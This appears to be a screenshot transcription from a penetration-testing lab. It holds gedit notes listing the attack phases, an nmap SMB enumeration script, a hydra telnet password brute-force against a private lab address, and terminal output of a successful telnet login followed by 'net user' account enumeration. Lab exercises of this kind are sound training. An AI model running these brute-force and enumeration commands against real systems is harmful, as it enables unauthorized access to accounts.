 *Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 ×
1 Reconnaissance
2 Scanning
3 Gaining Access
4 Maintaining Access
5 Covering our Tracks
6
7
8 I. Reconnaissance (N/A - Lab)
9
10 II. Scanning
11 Test Ports: 21,23,80,3389
12
13 III. Gaining Access
14 nmap --script=/usr/share/nmap/scripts/smb-en
15
16 hydra -e nsr -l fatima 192.168.1.19 telnet
17
18 telnet 192.168.1.xxx
19 user
20 pass
21
22 net user
23 exit
24
25
Terminal
Welcome to Microsoft Telnet Service
login: fatima
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\fatima>net user
User accounts for \\COMPUTER
-------------------------------------------------------------------------------
Administrator amna bushra
fatima Guest H00128203
H00128321 H00205163 H00208969
H00210094 H00224507 H00224960
H00231953 H00248008 H00248010
H00250677 H00257936 H00258774
H00269911 H00278143 SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\fatima>
Plain Text Tab Width: 8 Ln 21, Col 1 INS